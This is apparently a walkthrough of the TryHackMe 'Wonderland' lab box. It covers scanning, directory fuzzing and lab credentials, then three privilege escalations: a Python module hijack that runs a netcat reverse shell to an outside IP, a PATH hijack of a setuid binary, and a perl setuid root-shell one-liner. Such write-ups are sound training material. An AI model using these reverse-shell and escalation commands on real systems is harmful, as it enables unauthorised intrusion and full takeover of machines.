Wonderland TryHackMe Walkthrough
TryHackMe — Wonderland Writeup
As usual, we add the machine IP to our /etc/hosts file
10.10.226.99 wonderland.thm
Nmap Scan
nmap -sC -sV -sS -oN nmap.out wonderland.thm
Open ports:
- 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
- 80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Enumeration
HTTP web page
Going to port 80, we find a webpage.

Gobuster Fuzzing
gobuster dir -u http://wonderland.thm/ -w /usr/share/wordlists/dirb/common.txt
We find the following

/img
Under the img folder, we find 3 images

/r
In the /r folder we find the following

Fuzzing /r
We fuzz for some more contents under /r using ffuf and find a directory /a. It says us to continue down the rabbit hole. It seems that we have a pattern here –> /r/a/…, so we can guess the next directories will be /b/b/i/t. So the path becomes /r/a/b/b/i/t. We go to the address http://wonderland.thm/r/a/b/b/i/t/.

Having a look at the source of the page, we find the following

Creds found :
alice:HowDothTheLittleCrocodileImproveHisShiningTail
We can use these creds to login to the machine using SSH.

Privilege Escalation
User — rabbit
We check the sudo privileges of the user alice and find the following

So we can run the following as the user rabbit
/usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
We have a look at the python script
import random
poem = “””The sun was shining on the sea,
Shining with all his might:
He did his very best to make
……………………….
……………………….
And that was scarcely odd, because
Theyd eaten every one.”””
for i in range(10):
line = random.choice(poem.split(“\n”))
print(“The line was:\t”, line)
It import the python library “random”. We can use python path hijack here to escalate our privileges. The script will look for the random module in its working directory first. And since we have write permissions in the working directory, we can write a script “random.py” with the function choice that gets called in the script, executing a reverse shell of ours to escalte the privileges. So we create a file random.py in the same directory as follows
import os
def choice(a):
os.system(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.17.253 1337>/tmp/f”)
Now we run the following as user “rabbit”
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
We open up a nc listener on our host and get a shell back.

User — hatter
Going over to /home/rabbit, we find an ELF executable binary teaParty. We copy the executable to our local machine and examinte it with ghidra. Ghidra decompiles the binary for us and show us the main function in C as follows:

We see that the program has setuid as user with id=1003 which is the user “hatter”. We also notice the command executed in the binary and find that the command date is executed without using absolute path. So we can hijack the PATH date is called from, by creating an executable named “date” and adding it to the environment PATH.
So we create a file named “date” in a directory /tmp/path containing
#!/bin/sh
bash -i
So, since the program is setuid, we will get an interactive bash shell as user hatter.We make it executable and add the directory to our Environment PATH
chmod 777 /tmp/path/date
export PATH=/tmp/path:$PATH
Now, we execute the binary and get a shell as the user “hatter”

In the home directory, we find the password for user hatter. Creds found:
hatter:WhyIsARavenLikeAWritingDesk?
So, now, we can SSH into the machine as user hatter.
Privilege Escalation — root
Running linpeas.sh on the target, we find the following escalation vector

We see that the program /usr/bin/perl has the capability setuid. So, we can exploit this and get command execution with root.
Following that, we execute the following to get our root shell.
/usr/bin/perl -e ‘use POSIX qw(setuid); POSIX::setuid(0); exec “/bin/sh”;’
And we get the root shell. Now, we can read our root.txt.

PS. In this box, as the hint suggests, everything is upside down, meaning root.txt is in users’ home, and user.txt is in /root.










